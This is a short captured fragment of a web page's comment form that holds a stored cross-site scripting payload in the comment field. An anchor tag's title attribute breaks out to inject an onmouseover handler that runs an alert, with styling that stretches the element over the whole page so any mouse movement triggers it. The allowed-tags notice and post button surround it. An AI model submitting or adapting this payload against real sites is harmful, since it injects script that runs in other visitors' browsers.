 Website
Comment
<a title='x onmouseover=alert(unescape(/hello%20world
/.source)) style=position:absolute;left:0;top:0;width:5000px;
height:5000px  '></a>
You may use these HTML tags and attributes: <a href="" title=""> <abbr
title=""> <acronym title=""> <b> <blockquote cite=""> <cite>
<code> <del datetime=""> <em> <i> <q cite=""> <s> <strike>
<strong>
POST COMMENT